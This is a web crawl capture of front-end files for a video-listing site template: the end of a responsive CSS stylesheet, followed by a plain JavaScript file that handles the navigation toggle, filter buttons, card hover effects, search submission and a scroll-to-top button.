    gap: 16px;
    margin-bottom: 20px;
    flex-wrap: wrap;
}

.footer-links a {
    color: var(--premium-text-secondary);
    text-decoration: none;
    font-size: 14px;
    transition: color 0.3s;
}

.footer-links a:hover {
    color: var(--premium-primary-light);
}

.separator {
    color: var(--premium-text-light);
}

.footer-text {
    font-size: 13px;
    color: var(--premium-text-light);
    margin-bottom: 6px;
}

/* Empty State */
.empty-state {
    text-align: center;
    padding: 80px 20px;
    color: var(--premium-text-secondary);
}

.empty-icon {
    font-size: 64px;
    margin-bottom: 16px;
    opacity: 0.5;
}

/* Scroll Top Button */
.scroll-top-btn {
    position: fixed;
    bottom: 30px;
    right: 30px;
    width: 50px;
    height: 50px;
    background: var(--premium-gradient);
    color: white;
    border: none;
    border-radius: 50%;
    font-size: 24px;
    cursor: pointer;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s;
    z-index: 999;
    box-shadow: var(--premium-shadow-lg);
}

.scroll-top-btn.show {
    opacity: 1;
    visibility: visible;
}

.scroll-top-btn:hover {
    transform: translateY(-4px);
    box-shadow: 0 8px 20px rgba(99, 102, 241, 0.4);
}

/* Response */
@media (max-width: 1024px) {
    .hero-container {
        grid-template-columns: 1fr;
    }

    .hero-sidebar {
        display: grid;
        grid-template-columns: repeat(2, 1fr);
    }

    .video-grid {
        grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
        gap: 16px;
    }
}

@media (max-width: 768px) {
    .header-container {
        padding: 0 15px;
        height: auto;
        min-height: 70px;
        flex-wrap: wrap;
    }

    .header-left {
        width: 100%;
        justify-content: space-between;
    }

    .main-nav {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        width: 100%;
        background: var(--premium-surface);
        border-top: 1px solid var(--premium-border);
        box-shadow: var(--premium-shadow);
        display: none;
        flex-direction: column;
        padding: 10px 15px;
        gap: 4px;
        z-index: 999;
        max-height: 0;
        overflow: hidden;
        transition: max-height 0.3s ease, padding 0.3s ease;
    }

    .main-nav[data-open="true"] {
        display: flex;
        max-height: 500px;
        padding: 15px;
    }

    .nav-link {
        width: 100%;
        padding: 12px 16px;
    }

    .nav-toggle {
        display: flex;
    }

    .header-right {
        width: 100%;
        margin-top: 10px;
    }

    .search-box {
        min-width: 0;
        width: 100%;
    }

    .hero-title {
        font-size: 24px;
    }

    .hero-sidebar {
        grid-template-columns: 1fr;
    }

    .video-grid {
        grid-template-columns: repeat(auto-fill, minmax(140px, 1fr));
        gap: 12px;
    }

    .detail-container {
        flex-direction: column;
    }

    .detail-poster {
        width: 100%;
        max-width: 200px;
        margin: 0 auto;
    }

    .premium-main {
        padding: 20px 15px;
    }
}

@media (max-width: 480px) {
    .hero-title {
        font-size: 20px;
    }

    .hero-desc {
        font-size: 14px;
    }

    .video-grid {
        grid-template-columns: repeat(auto-fill, minmax(120px, 1fr));
        gap: 10px;
    }

    .section-title {
        font-size: 20px;
    }

    .scroll-top-btn {
        width: 44px;
        height: 44px;
        bottom: 20px;
        right: 20px;
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://www.hewofilter.com/template/premium/js/main.js?v=1763889768
body_size: 1139
content:
// 导航切换
document.addEventListener('DOMContentLoaded', () => {
    const nav = document.querySelector('[data-nav]');
    const toggle = document.querySelector('[data-nav-toggle]');

    if (nav && toggle) {
        toggle.addEventListener('click', (event) => {
            event.stopPropagation();
            const isOpen = nav.getAttribute('data-open') === 'true';
            const nextState = isOpen ? 'false' : 'true';
            nav.setAttribute('data-open', nextState);
            document.body.classList.toggle('nav-open', nextState === 'true');
        });

        document.addEventListener('click', (event) => {
            if (!nav.contains(event.target) && !toggle.contains(event.target)) {
                nav.setAttribute('data-open', 'false');
                document.body.classList.remove('nav-open');
            }
        });
    }

    // 筛选功能
    const filterBtns = document.querySelectorAll('.filter-btn');
    filterBtns.forEach(btn => {
        btn.addEventListener('click', function() {
            filterBtns.forEach(b => b.classList.remove('active'));
            this.classList.add('active');
            // 这里可以添加实际的筛选逻辑
            const filter = this.dataset.filter;
            console.log('筛选:', filter);
        });
    });

    // 视频卡片悬停效果增强
    const videoCards = document.querySelectorAll('.video-card');
    videoCards.forEach(card => {
        card.addEventListener('mouseenter', function() {
            this.style.transform = 'translateY(-8px) scale(1.02)';
        });
        card.addEventListener('mouseleave', function() {
            this.style.transform = 'translateY(0) scale(1)';
        });
    });
});

// 搜索表单处理
function handleSearchSubmit(event) {
    const input = document.getElementById('search-input');
    if (!input) return true;

    const keyword = input.value.trim();
    if (!keyword) {
        event.preventDefault();
        return false;
    }

    if (typeof buildUrl === 'function') {
        const url = buildUrl('search', { wd: keyword, page: 1 });
        if (url) {
            window.location.href = url;
            event.preventDefault();
            return false;
        }
    }
    return true;
}

// 滚动到顶部按钮
(function() {
    let scrollTopBtn = document.createElement('button');
    scrollTopBtn.className = 'scroll-top-btn';
    scrollTopBtn.innerHTML = '↑';
    scrollTopBtn.setAttribute('aria-label', '返回顶部');
    document.body.appendChild(scrollTopBtn);

    window.addEventListener('scroll', () => {
        if (window.pageYOffset > 300) {
            scrollTopBtn.classList.add('show');
        } else {
            scrollTopBtn.classList.remove('show');
        }
    });

    scrollTopBtn.addEventListener('click', () => {
        window.scrollTo({
            top: 0,
            behavior: 'smooth'
        });
    });
})();

